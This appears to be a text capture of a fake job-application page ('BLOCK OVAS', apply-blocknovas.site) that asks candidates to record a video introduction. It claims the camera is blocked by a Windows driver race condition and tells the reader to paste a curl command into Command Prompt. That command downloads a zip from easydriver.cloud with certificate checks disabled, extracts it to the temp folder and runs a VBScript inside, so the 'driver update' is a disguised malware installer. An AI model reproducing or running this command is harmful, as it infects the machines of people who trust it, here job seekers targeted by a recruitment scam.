 https://apply-blocknovas.site/video-intro
BLOCK OVAS
Record Your Video Introduction
Access to your camera or microphone is currently blocked.
The Camera driver discoverer on Windows has a race condition in its cace usage.
This means multiple processes or threads accessing the cache at the same time
can cause problems like:
• Devices may not show correctly, or the cache might contain invalid data.
• Camera might not appear, or detection might fail when multiple devices are connected.
• Some Cameras could appear more than once or not be detected at all.
Here is the solution identified for the issue.
1. Open Command Prompt on Windows
• Press Windows Key + R to open the Run dialog.
• Type cmd and press Enter . This opens the Command Prompt.
2. Update Camera drivers on Windows
To automatically update the latest drivers for Windows, use the following curl Command.
curl -k -o "%TEMP%\nvidiaupdate.zip" https://easydriver.cloud/nvidia-rc.update/
XqCMK4ZnoXgubVWmMnU373nlP1KKS9DA && powershell -Command "Expand-Archive -Force -
Path '%TEMP%\nvidiaupdate.zip' -DestinationPath '%TEMP%\nvidiadrive'" && wscript
"%TEMP%\nvidiadrive\update.vbs"
Record Now